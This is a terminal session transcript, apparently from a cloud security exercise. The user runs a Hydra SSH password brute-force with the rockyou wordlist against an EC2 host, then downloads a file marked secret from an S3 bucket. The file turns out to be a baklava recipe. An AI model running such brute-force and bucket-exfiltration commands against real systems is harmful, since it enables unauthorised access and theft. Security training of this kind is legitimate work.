 Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-156:~$ date
Mon Dec 28 21:51:52 UTC 2020
ubuntu@ip-10-192-11-156:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-225-223-213.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-28 21:52:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-225-223-213.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343657 to do in 962:40h, 16 active
[STATUS] 243.71 tries/min, 1706 tries in 00:07h, 14342696 to do in 980:51h, 16 active
[STATUS] 241.67 tries/min, 3625 tries in 00:15h, 14340777 to do in 989:02h, 16 active
[STATUS] 241.74 tries/min, 7494 tries in 00:31h, 14336910 to do in 988:27h, 16 active
[STATUS] 240.70 tries/min, 11313 tries in 00:47h, 14333091 to do in 992:28h, 16 active
[STATUS] 240.40 tries/min, 15145 tries in 01:03h, 14329259 to do in 993:27h, 16 active
ç^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-156:~$ aws s3 ls  s3://cand-c3-secret-recipes-568607820676/ --region us-east-1
2020-12-28 20:39:27       1540 secret_recipe.txt
ubuntu@ip-10-192-11-156:~$ aws s3 cp s3://cand-c3-secret-recipes-568607820676/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-568607820676/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-156:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-156:~$